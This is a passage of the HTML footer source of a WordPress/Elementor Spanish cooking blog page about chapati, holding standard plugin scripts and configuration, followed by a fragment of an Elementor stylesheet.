c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769003009' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"74edcd3691","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2016/11/05/pan-chapati-y-dos-ensaladas-deliciosas-recetas-traidas-directamente-de-africa/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7a30eef53f","eael_register_nonce":"460eb19067","eael_lostpassword_nonce":"d8ab634d0e","eael_resetpassword_nonce":"7f42751696"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652191623" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8a00e5a2f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"chapati &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"1cf4d9bee4","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:05:20 -->

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769003062
body_size: 462
content:
.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-container{max-width:1400px;}.elementor-29132 .elementor-element.elementor-element-1933ce1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5{text-align:center;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.8";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__meta-data span + span:before{content:"•";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__text{margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title, .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-primary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form{text-align:center;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__input,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__icon,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% 